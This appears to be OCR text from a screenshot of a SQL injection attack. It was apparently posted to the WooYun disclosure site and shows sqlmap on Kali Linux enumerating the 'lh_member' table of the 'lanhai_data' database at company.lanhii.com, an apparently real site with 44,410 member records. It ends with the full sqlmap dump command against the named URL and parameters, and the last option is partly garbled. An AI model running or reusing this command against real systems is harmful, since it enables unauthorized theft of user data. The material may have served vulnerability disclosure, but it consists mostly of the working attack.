 [22:25:06] [INFO] retrieved: "openid","varchar(50)"
[22:25:07] [INFO] retrieved: "last_oid","varchar(255)"
[22:25:08] [INFO] retrieved: "useable_zdcnt","int(11)"
[22:25:09] [INFO] retrieved: "useable_zxcnt","int(11)"
[22:25:10] [INFO] retrieved: "avatar","varchar(255)"
[22:25:10] [INFO] fetching entries for table 'lh_member' in database 'lanhai_data'
[22:25:12] [INFO] the SQL query used returns 44410 entries
^C
[22:25:41] [WARNING] user aborted during enumeration. sqlmap will display partial output
[22:25:41] [INFO] fetching number of entries for table 'lh_member' in database 'lanhai_data'
[22:25:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:25:41] [INFO] retrieved:
[22:25:45] [INFO] retrieved:
[22:25:45] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent pote
ntial errors
[22:25:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex
'
KALI LINUX
[22:25:45] [WARNING] unable to retrieve the number of entries for table 'lh_member' in database 'lanhai_data'
[22:25:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/company.lanhii.com'
The quieter you become, the more you are able to hear
[*] shutting down at 22:25:45
root@kali:~/Desktop# sqlmap -u "http://company.lanhii.com/index-lists.html?utype=no&province=%E4%BA%91%E5%8D%97%E7%9C%81&hy_id=
6&pinyin=anquanfanghu" --level 2 -D "lanhai_data" -T "lh_member" --dumpalevel 2
www.wooyun.org